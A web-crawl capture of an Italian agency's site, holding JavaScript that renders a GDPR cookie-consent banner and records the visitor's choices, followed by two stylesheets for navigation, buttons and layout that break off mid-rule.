      document.write('Ogni volta che visiti il nostro sito, raccogliamo informazioni tramite i cookie per offrirti un\'esperienza su misura. Questi piccoli file memorizzano dati sulle tue preferenze e abitudini di navigazione, permettendoci di personalizzare i contenuti che visualizzi. Puoi gestire liberamente le tue preferenze sui cookie in qualsiasi momento. Tieni presente che disabilitando alcuni cookie potresti limitare alcune funzionalità del sito.<br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Ulteriori informazioni</a>');
      document.write('</p>');
      document.write('<div id="clion_cookieBar__btn_2" onclick="javascript:richiesta_ajax_all(); ">Accetta tutti</div> ');
      document.write('<h5>Gestisci preferenze consenso</h5>');
      document.write('<div id="clion_cookieBar__options_list">');
      document.write('<div id="opt-1" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Cookie strettamente necessari');
      document.write('</h5>');
      document.write('<div id="always_on">Sempre attivi</div>');
      document.write('<p>');
      document.write('Obbligatorio - non può essere deselezionato. I cookie necessari aiutano a contribuire a rendere fruibile un sito web abilitando le funzioni di base come la navigazione della pagina e l\'accesso alle aree protette del sito. Il sito web non può funzionare correttamente senza questi cookie.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-2" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Preferenze');
      document.write('</h5>');
      document.write('<label><input id="clion_preferenze" class="clion_cb" type="checkbox" '+Checked_preferenze+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per le preferenze consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua preferita o la regione che ti trovi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-3" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Statistiche');
      document.write('</h5>');
      document.write('<label><input id="clion_statistiche" class="clion_cb" type="checkbox" '+Checked_statistiche+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-4" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Marketing');
      document.write('</h5>');
      document.write('<label><input id="clion_marketing" class="clion_cb" type="checkbox" '+Checked_marketing+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per il marketing vengono utilizzati per monitorare i visitatori nei siti web. L\'intento è quello di visualizzare annunci pertinenti e coinvolgenti per il singolo utente e quindi quelli di maggior valore per gli editori e gli inserzionisti terzi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__footer">');
      document.write('<a href="#" onclick="javascript:richiesta_ajax_none();">Rifiuta</a>');
      document.write('<a href="#" onclick="javascript:richiesta_ajax();">Accetta selezionati</a>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__btn_container">');
      document.write('<div id="clion_cookieBar__btn_options" >Gestisci le impostazioni ›</div>  ');
      document.write('<div id="clion_cookieBar__btn" onclick="javascript:richiesta_ajax_all();">Accetta tutti</div>  ');
      document.write('<div id="clion_cookieBar__btn_minimal" onclick="javascript:richiesta_ajax_none();">Rifiuta</div> ');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
    document.write('</div>');
      
} else {

    document.write('<div id="clion_cookieBar_outerContainer" >');
      document.write('<div id="clion_cookieBar_backdrop"></div>');
      document.write('<div id="clion_cookieBar">');
      document.write('<div id="clion_cookieBar__container">');
      document.write('<h4>Questo sito web utilizza i cookie</h4>');
      document.write('<p>Utilizziamo i cookies per personalizzare contenuti ed annunci, per fornire funzionalità dei social media e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizza il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che ha fornito loro o che hanno raccolto dal suo utilizzo dei loro servizi. Acconsenta ai nostri cookies se continua ad utilizzare il nostro sito web.</p>');
      document.write('<div id="clion_cookieBar__extLinks">');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli cookies policy</a>');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Privacy Policy completa</a>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options">');
      document.write('<div id="clion_cookieBar__options__header">');
      document.write('<div id="clion_cookieBar__options__close">');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__body">');
      document.write('<h4>Preferenze sulla privacy</h4>');
      document.write('<p>');
      document.write('Ogni volta che visiti il nostro sito, raccogliamo informazioni tramite i cookie per offrirti un\'esperienza su misura. Questi piccoli file memorizzano dati sulle tue preferenze e abitudini di navigazione, permettendoci di personalizzare i contenuti che visualizzi. Puoi gestire liberamente le tue preferenze sui cookie in qualsiasi momento. Tieni presente che disabilitando alcuni cookie potresti limitare alcune funzionalità del sito.<br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Ulteriori informazioni</a>');
      document.write('</p>');
      document.write('<div id="clion_cookieBar__btn_2" onclick="javascript:richiesta_ajax_all(); ">Accetta tutti</div> ');
      document.write('<h5>Gestisci preferenze consenso</h5>');
      document.write('<div id="clion_cookieBar__options_list">');
      document.write('<div id="opt-1" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Cookie strettamente necessari');
      document.write('</h5>');
      document.write('<div id="always_on">Sempre attivi</div>');
      document.write('<p>');
      document.write('Obbligatorio - non può essere deselezionato. I cookie necessari aiutano a contribuire a rendere fruibile un sito web abilitando le funzioni di base come la navigazione della pagina e l\'accesso alle aree protette del sito. Il sito web non può funzionare correttamente senza questi cookie.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-2" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Preferenze');
      document.write('</h5>');
      document.write('<label><input id="clion_preferenze" class="clion_cb" type="checkbox" '+Checked_preferenze+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per le preferenze consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua preferita o la regione che ti trovi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-3" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Statistiche');
      document.write('</h5>');
      document.write('<label><input id="clion_statistiche" class="clion_cb" type="checkbox" '+Checked_statistiche+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-4" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Marketing');
      document.write('</h5>');
      document.write('<label><input id="clion_marketing" class="clion_cb" type="checkbox" '+Checked_marketing+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per il marketing vengono utilizzati per monitorare i visitatori nei siti web. L\'intento è quello di visualizzare annunci pertinenti e coinvolgenti per il singolo utente e quindi quelli di maggior valore per gli editori e gli inserzionisti terzi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__footer">');
      document.write('<a href="#" onclick="javascript:richiesta_ajax_none();">Rifiuta</a>');
      document.write('<a href="#" onclick="javascript:richiesta_ajax();">Accetta selezionati</a>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__btn_container">');
      document.write('<div id="clion_cookieBar__btn_options" >Gestisci le impostazioni ›</div>  ');
      document.write('<div id="clion_cookieBar__btn" onclick="javascript:richiesta_ajax_all();">Accetta tutti</div>  ');
      document.write('<div id="clion_cookieBar__btn_minimal" onclick="javascript:richiesta_ajax_none();">Rifiuta</div> ');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
    document.write('</div>');
      
}
 
var trayBar = document.querySelector('#clion_cookieBar');
trayBar.addEventListener('click', function (event) {
  if(trayBar.classList.contains("clion_cookieBar__tray")){
    trayToggleCookiebar();
  }
});

// var btn__showcookie = document.getElementById("btn__showcookie");
  var clion_cookieBar = document.getElementById("clion_cookieBar"); 
  
  // btn__showcookie.addEventListener('mousedown', function(e) {
  //  clion_cookieBar.classList.add('show_cookieBar'); 
  // });

  var btn__showoptions = document.getElementById("clion_cookieBar__btn_options");
  var btn__showoptions_close = document.getElementById("clion_cookieBar__options__close");

  btn__showoptions.addEventListener('mousedown', function(e) {
    clion_cookieBar.classList.add('show_cookieOptions'); 
  });

  btn__showoptions_close.addEventListener('mousedown', function(e) {
    clion_cookieBar.classList.remove('show_cookieOptions'); 
  });

  const cookieOpts = document.querySelectorAll('.cookie_opt');

  cookieOpts.forEach(cookieOpt => {
    cookieOpt.addEventListener('click', event => {
      const target = event.target;

      if (target.tagName === 'INPUT' && target.type === 'checkbox' && target.tagName === 'label') {
        return;
      }

      cookieOpt.classList.toggle('cookie_opt__opened');
    });
  });


function richiesta_ajax_all()
{

  scriviCookie( 'clion_cookie' ,'1-1-1',43200);
 
  var elem = document.getElementById('clion_cookieBar');
  elem.parentNode.removeChild(elem);

  var backdrop = document.getElementById('clion_cookieBar_backdrop');
  backdrop.parentNode.removeChild(backdrop);

    if (typeof gtag === 'function') {
    console.log('consent_granted_all');   
    gtag('consent', 'update', {
      'ad_storage': 'granted',
      'ad_user_data': 'granted',
      'ad_personalization': 'granted',
      'analytics_storage': 'granted'
    });
  }
  
    window.location.reload();
    
}

function richiesta_ajax_none()
{

  scriviCookie( 'clion_cookie' ,'0-0-0',43200);
 
  var elem = document.getElementById('clion_cookieBar');
  elem.parentNode.removeChild(elem);

  var backdrop = document.getElementById('clion_cookieBar_backdrop');
  backdrop.parentNode.removeChild(backdrop);

    if (typeof gtag === 'function') {
    console.log('consent_denied_all');   
    gtag('consent', 'update', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied'
    });
  }
  
    window.location.reload();
    
}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/bootstrap-clion.css
body_size: 3522
content:
*{
	font-family: "Lato", sans-serif;
}

body{
	font-size: 16px;
	line-height: 22px;
}

.clearfix{
	clear: both;
}

.row_nogap{
	margin-left: 0;
	margin-right: 0;
}

.row_nogap > div{
	padding-left: 0;
	padding-right: 0;
}

.content_gap{
	padding: 3vw;
}

.gap30{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 15px;
	margin-bottom: 15px;
}

.gap50{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;	
}

.gap60{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 30px;
	margin-bottom: 30px;	
}

.btn {
	background: transparent;
	position: relative; 
	border: 1px solid;
	border-radius: 30px;
	letter-spacing: 2px;	
	text-transform: uppercase;
	font-weight: 700;

	outline: none !important;
	
	margin-bottom: 15px;

	padding: 10px 30px;
	outline: none;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}

.btn-shadow{
	-webkit-box-shadow: 0 10px 30px -13px rgba(0,0,0,0.8);
	box-shadow: 0 10px 30px -13px rgba(0,0,0,0.8);
}

.text-primary{
	color: #38b5e6;
}

.btn-primary {
	color: #38b5e6;
	border-color: #38b5e6;
}

.btn-primary:hover {
	color: #fff;
	border-color: #092e6e;
}


.btn-inverted, .btn-blue {
	color: #fff;
	border-color: #fff;
}

.btn-blue{
	background-color: #38b5e6;
}

.btn-blue:hover{
	background-color: #0092c2;
	color: #fff;
}

.btn-inverted:hover,
.btn-inverted:focus{
	color: #092e6e;
	background-color: #fff;
}

.form-control{
	border-radius: 22px;
}

.breadcrumb_container{
	position: relative;
	background-color: rgba(16, 21, 25, 0.5);
	/*background-color: rgb(56, 181, 230);*/
	z-index: 2;
}

.header_service .breadcrumb_container{
	background-color: rgba(16, 21, 25, 0.5);
}

/*.page_progetti  .navbar-default,
.page_contatti  .navbar-default,
.page_eventi_e_comunicazioni  .navbar-default,
.page_news_dal_mondo  .navbar-default{
	border-bottom: 2px solid #e6e6e6;
}*/

.page_progetti .breadcrumb_container,
.page_contatti .breadcrumb_container,
.page_eventi_e_comunicazioni .breadcrumb_container,
.page_news_dal_mondo .breadcrumb_container,
.page_paga_fattura .breadcrumb_container{
	background-color: rgb(56, 181, 230);
}

	.breadcrumb_container ol{
		margin-bottom: 0;
	}

	.breadcrumb{
		background-color: transparent;
		border-radius: 0;		
	}

	@media (max-width: 767px) {
		.breadcrumb{
			font-size: 70%;
		}		
	}

		.breadcrumb > li:not(:first-child):before,
		.breadcrumb > a:not(:first-child):before{
			padding: 0 8px;
			color: #fff;
			opacity: 0.75;
			content: "\f105";
			font-family: "FontAwesome";
		}

		.breadcrumb a{
			color: #fff;
			opacity: 0.5;
		}

		.breadcrumb > li,
		.breadcrumb > a{
			display: inline-block;		
		}

		.breadcrumb a:hover{
			opacity: 1;
			text-decoration: none;
		}


		.breadcrumb > .active{
			color: #fff;
		}

/* software */


.breadcrumb_container.software{
	background-color: rgba(0, 233, 230, 1);
}

	.breadcrumb_container.software .breadcrumb a{
		opacity: 0.35;
	}

	.breadcrumb_container.software .breadcrumb a:hover{
		opacity: 1;
	}

	.breadcrumb_container.software .breadcrumb > li + li:before,
	.breadcrumb_container.software .breadcrumb a,
	.breadcrumb_container.software .breadcrumb > .active{
		color: #000;
	}



.software .side_menu > ul li.current{
	background-color: #00e9e6;
}

	.software .side_menu > ul li.current a{
		color: #000 !important;
	}

	.software .side_menu > ul li:hover a{
		color: #00bcb1;		
	}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/style.css?1766885642
body_size: 135402
content:
body{
/*	background-image: url(../../img/seo/bg.jpg);*/
	background-attachment: fixed;
	background-size: cover;
}

.page_target{
	background-image: url(../../img/seo/bg.jpg);
}

.page_target .navbar-default,
.page_target .breadcrumb{
	display: none !important;
}
.page_target .navbar-default.NEW{
/*	display: block !important;*/
	border-bottom: none !important;
}
.page_target .navbar-default.NEW .container-fluid{
	padding: 2vw 6vw;
}

.hero_text-top{
	float: left;
    padding: 10px 40px;
    position: relative;
    left: 10px;
   /* max-width: 60vw;
	width: calc(100% - 402px);*/
}
.hero_text-top h2{
	margin-top: 10px; 
	margin-bottom: 10px;
}

._heading{
	width: calc(100vw - 460px);
	max-width: 100vw;
	position: relative;
}


	._heading h2 {
		font-size: 21px;
		padding: 15px;
    margin-top: 0; 
    border-radius: 15px;
    position: absolute;
    z-index: 100;
    top: 50%;
    transform: translateY(-50%);
	}

		

		._ext_link{
			position: relative;
			display: block;
			border-radius: 15px;
			padding: 15px 25px;
			font-weight: 600;
			background-color: #fff;
			color: #0698F9;
			box-shadow: 0 0 0 3px #0698F9;			
			white-space: nowrap;
			text-decoration: none !important;
		}

		._heading h2 a{
			position: absolute;
			top: 0;
			left: 100%;
			display: inline-block;
			
			margin-left: 15px;			

			height: 100%;
		}

			._ext_link span{
				position: relative;
				display: block;
				text-align: center;
				left: 0;
				top: 50%;
				transform: translateY(-50%);
			}

			._ext_link_2 span{
				top: 0;
				transform: none;
			}

.d-none{
	display: none;
}

@media (max-width: 1224px) {
	._heading{ 
		width: calc(100vw - 290px);
	}

	._heading h2{
		top: 40%;
	}

}

@media (max-width: 991px) {
	._heading{
		width: calc(100vw - 250px);
		padding-bottom: 35px;
	}
}

@media (min-width: 768px) {
	.d-sm-block{
		display: block;
	} 	
	.d-sm-none{
		display: none;
	}
} 

@media (max-width: 767px) {



	._heading{
		width: calc(100vw - 40px);
		padding-bottom: 30px;
	}

	._heading h2{
		transform: none;
		position: static;
		margin-top: 0px;		
	}

		._heading h2 a{
			display: none;
		}
/*	._heading{ width: 400px; }	*/
}

@media (max-width: 559px) {

	._heading{
		width: calc(100vw - 20px);	
	}
 	
 } 

.company_logo{
	max-width: 100%;
/*	margin-left: -30px;*/
}

.link_pagine {
      font-size: 12px;
      margin-bottom: 3rem !important;
      text-align: center;
    }

    .link_pos {
      font-size: 12px;
    }

    .seo_nav>li {
      position: relative;
      display: inline-block !important;     
      margin-right: 10px;
      margin-bottom: 10px;
      box-sizing: border-box;
      float: none !important;
    }

    .seo_nav>li>a {
      position: relative;
      display: block !important;
      padding: 4px 15px !important;
      text-decoration: none;
      background-color: #defffc;
      border-radius: 30px;
    }

@media screen and (max-width: 768px) {
	.hero_text-top {
		padding: 20px 40px;
	}
	.hero_text-top h2{
		font-size: 20px;
	}
}

@media screen and (max-width: 500px) {
	.hero_text-top {
		width: 100%;
		padding: 20px;
		text-align: center;
	}
	.hero_text-top h2{
		font-size: 18px;
	}
}

.hidden_op{
	opacity: 0;
	display: none !important;
}

.p90{
	padding-top: 90px;
	padding-bottom: 90px;
}	

.p50{
	padding-top: 50px;
	padding-bottom: 50px;
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
} 
.yamm .yamm-content {
  padding: 0 15px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 0;
  right: 0;
}

.row.nogap{
	overflow-x: hidden;
}

	.row.nogap > .entry{

	}


.foto_ufficio a{
	min-height: 300px;
	height: 20vw;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	position: relative;
	outline: none;
	overflow: hidden;
}

	.foto_ufficio a:before{
		content: "";
		position: absolute;
		background-color: rgba(0, 0, 0, 0.5);
		left: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);	
		opacity: 0;

		-moz-transform: scale(1.3);
		-webkit-transform: scale(1.3);
		-o-transform: scale(1.3);
		-ms-transform: scale(1.3);
		transform: scale(1.3);

		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}

	.foto_ufficio a:hover:before{
		opacity: 1;

		-moz-transform: scale(1);
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.foto_ufficio a:after{
		content: "\f00e";
		font-family: "FontAwesome" !important;
		color: #fff;
		position: absolute;
		font-size: 32px;
		left: 50%;
		margin-left: -14px;
		top: 50%;
		margin-top: -14px;

		opacity: 0;

		-moz-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		-ms-transform: translateY(40px);
		transform: translateY(40px);

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.foto_ufficio a:hover:after{
		opacity: 0.7;

		-webkit-transition-delay: 100ms; /* Safari */
    	transition-delay: 100ms;

		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}

#main_menu .dropdown-menu{
	border: none;
	border-radius: 0;
	float: none;
	position: relative;
	box-shadow: none;
	background-color: rgba(0, 0, 0, 0.05);
}

	#main_menu .dropdown-menu .row > div{
		margin-bottom: 15px;
	}

	#main_menu .dropdown-menu h3{
		margin-top: 0;
		position: relative;
		color: #092f6f;
		font-size: 18px;
		font-weight: 500;
	}


	#main_menu .dropdown-menu ul{
		list-style-type: none;
		padding-left: 15px;
		
	}

	#dropdown-menu-prodotti ul{
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}


		#main_menu .dropdown-menu ul li{			
			padding-bottom: 10px;
		}

			#main_menu .dropdown-menu ul li a{			
				display: block;
			}
		

	


.navbar-default{
	background-color: transparent;
	border-radius: 0;
	border: none;
	margin-bottom: 0;
	width: 100%;
	
	z-index: 20;

	top: 0;
	left: 0;

	min-height: 80px;

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.default_navcolor .navbar-default{
	background-color: #fff;
	border-bottom: 1px solid #ddd;
}

.navbar-default.shrink{
	min-height: 60px;
}

	.navbar-header{
		height: 100%;
		background-color: #fff;
	}

		.navbar-brand{
			width: 320px;	
			height: auto;
			padding-bottom: 25%;
			margin: 10px;
			background: url('../../img/logo_top_inverted.png') center center no-repeat;

			-webkit-background-size: contain;
			background-size: contain;

			-webkit-transition: all 300ms ease;
			-moz-transition: all 300ms ease;
			-ms-transition: all 300ms ease;
			-o-transition: all 300ms ease;
			transition: all 300ms ease;

			position: relative;
		}

		.navbar-brand i{			
		    display: block;
		    position: absolute;
		    z-index: 10;
		    width: 50px;
		    height: 56px;
		    background: transparent url(../../img/badge-2018.png) center center no-repeat;
		    background-image: url(../../img/icn_flower.png);
		    -webkit-background-size: contain;
		    background-size: contain;
		    left: 100%;
		    margin-left: 10px;
		    top: 3px;
		}

		.page_index .navbar-brand i{	
			animation-duration: 2s;
    		animation-fill-mode: both;
			animation-name: zooomIn;
			animation-delay: 1s;			
			transform: scale3d(0,0,0) rotateZ(0deg);
		}
 


		@keyframes zooomIn {
		    0% {
		        opacity: 0; 
		    }

		    100% {
		        opacity: 1;
		       transform:  scale3d(1,1,1)  rotateZ(359deg); 
		    }
		}


		@media (max-width: 1200px) {

			.navbar-brand i{			
			   height: 27px;
			   width: 27px;
			   left: 178px;
			   margin-left: 0;
			   top: 0;
			}

			
		}

		@media (max-width: 767px) {

			.navbar-brand i{			
			    height: 57px;
			    width: 43px;
			    left: 178px;
			    margin-left: 10px;
			    top: 2px;
			}

			
		}

		.default_navcolor .navbar-brand{
			background-image: url('../../img/logo_top.png');
		}

		

		.shrink .navbar-brand{
			height: 50px;	

			margin: 6px;
		}

			
			.navbar-brand img{
				height: 100%;				
			}

		.navbar-default .navbar-toggle{
			margin-top: 30px;
			height: 34px;			
		}

		.navbar-default .navbar-toggle{
			border-color: #fff;
		}

		.default_navcolor .navbar-default .navbar-toggle{
			border-color: #1894dc;
		}

		.navbar-default .navbar-toggle .icon-bar{
			background-color: #fff;
		}

		.default_navcolor .navbar-default .navbar-toggle .icon-bar{
			background-color: #1894dc;
		}

		.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
			background-color: transparent;
		}


		.navbar-toggle.collapsed #icon-bar-2{
			opacity: 1;
		}

		.navbar-toggle.collapsed #icon-bar-1,
		.navbar-toggle.collapsed #icon-bar-3{
			-moz-transform: rotate(0deg);
			-webkit-transform: rotate(0deg);
			-o-transform: rotate(0deg);
			-ms-transform: rotate(0deg);
			transform: rotate(0deg);
		}


			#icon-bar-2{
			 	opacity: 0;	
			}

			#icon-bar-1,
			#icon-bar-2,
			#icon-bar-3{
				-webkit-transition: all 400ms ease;
				-moz-transition: all 400ms ease;
				-ms-transition: all 400ms ease;
				-o-transition: all 400ms ease;
				transition: all 400ms ease;
			}

			#icon-bar-1{
				-moz-transform: rotate(45deg) translateX(4px) translateY(4px);
				-webkit-transform: rotate(45deg) translateX(4px) translateY(4px);
				-o-transform: rotate(45deg) translateX(4px) translateY(4px);
				-ms-transform: rotate(45deg) translateX(4px) translateY(4px);
				transform: rotate(45deg) translateX(4px) translateY(4px);
			}

			#icon-bar-3{
				-moz-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-webkit-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-o-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-ms-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				transform: rotate(-45deg) translateX(4px) translateY(-4px);
			}



#main_menu{
	margin-top: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.shrink #main_menu{
	margin-top: 6px;
}

#menu_navbar .nav > li{
	position: static;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

#menu_navbar .nav > li:last-child{
	border-bottom: none;
}

			

#menu_navbar .nav>li>a{
	padding-left: 7px;
	padding-right: 7px;	
	background-color: #fff !important;
	font-size: 18px;
	font-weight: 300;
	position: relative;
}

	#menu_navbar .nav>li>a:before{
		position: absolute;
		content: "";
		height: 1px;
		width: 0%;
		background-color: #092f6f;
		left: 0;
		top: 50px;

		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}

	#menu_navbar .nav>li:hover>a:before,
			#menu_navbar .nav>li.open>a:before{
				/*width: 100%;*/
			}

	#menu_navbar .nav>li.open>a:before{
		background-color: #1f2c35;
		/*height: 20px;*/
	}



.top_email_link{
    border: 2px solid #38b5e6;
    padding: 13px 24px 14px 18px !important;
    border-radius: 50px;
}

#menu_navbar .nav > li > a.top_email_link:before{
	display: none;
}

.top_email_link:after {
    font-family: "FontAwesome";
    display: block;
    position: absolute;
    right: -11px;
    top: 9px;
    background-color: #005496;
    content: "\f003";
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    padding-left: 5px;
    line-height: 1.5;
}
.top_web_link{
    border: 2px solid #38b5e6;
    padding: 13px 24px 14px 18px !important;
    border-radius: 50px;
}
.top_web_link:after {
    font-family: "FontAwesome";
    display: block;
    position: absolute;
    right: -11px;
    top: 9px;
    background-color: #005496;
    content: "\f0ac";
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    padding-left: 5px;
    line-height: 1.5;
}
.top_web_link:before{
	display: none !important;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
	background-color: transparent;
}

.navbar-default .navbar-nav>li>a{
	color: #fff;
}

.default_navcolor .navbar-default .navbar-nav>li>a{
	color: #092f6f;
}

.navbar-default .navbar-nav>li:hover>a{
	color: #38B5E6;
}

.default_navcolor .navbar-default .navbar-nav>li:hover>a,
.default_navcolor .navbar-default .navbar-nav>li.active>a{
	color: #38B5E6;
}

.default_navcolor .navbar-default .navbar-nav>li.open>a{
	color: #38B5E6;
}




.has_submenu > a:after{
	font-family: "FontAwesome";
	content: "\f107";
	display: inline-block;
	margin-left: 5px;
	opacity: 0.5;

	transform: translate3d(0, 0, 0);

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}


.has_submenu:hover > a:after{
	opacity: 1;
	/*-moz-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	-o-transform: translateY(2px);
	-ms-transform: translateY(2px);
	transform: translateY(2px);*/
}


.has_submenu.open > a:after{
	content: "\f106";
	opacity: 1;
	/*-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);*/
}

.submenu, .micromenu{
	display: none;
}


#header_services{
	min-height: 100%;
	background-color: #233948;
	padding: 0;
	overflow: hidden;

	position: relative;
}

	#header_services_preload{
		position: absolute;
		display: block;
		width: 100%;
		height: 100%;
		background-color: #233948;
		z-index: 12;
	}

	.bg_globe_web, .bg_globe_software{
		position: absolute;
		background-color: #233948;
		z-index: 3;
		height: 100%;
		padding: 0;
		overflow: hidden;
	}

	.bg_globe_web{
		left: 0;
		z-index: 3;
	}

	.bg_globe_software{
		right: 0;
		z-index: 3;
	}

			.globe{
				width: 910px;
